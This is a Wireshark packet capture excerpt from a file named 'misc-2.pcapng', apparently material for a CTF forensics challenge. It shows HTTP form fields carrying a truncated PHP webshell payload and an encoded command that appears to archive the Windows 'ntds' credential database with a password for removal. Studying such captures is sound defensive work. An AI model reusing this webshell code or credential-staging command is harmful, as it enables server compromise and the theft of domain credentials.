 Wireshark · 分组 1223 · misc-2.pcapng
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirnam
Form item: "eaf06745bcdc2e" = "suY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBGYWtlUGFzc3dvcmQxMjMkIG50ZHMucmFyIG5ldyZlY2hv
Key: eaf06745bcdc2e
Value: suY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBGYWtlUGFzc3dvcmQxMjMkIG50ZHMucmFyIG5ldyZlY2hvIDFkMzYzMiZjZCZlY2hvI
Form item: "i00fdbe370f732" = "LcY21k"
Key: i00fdbe370f732
Value: LcY21k
Form item: "y2ad6c8051181b" = "Gh"
Key: y2ad6c8051181b
Value: Gh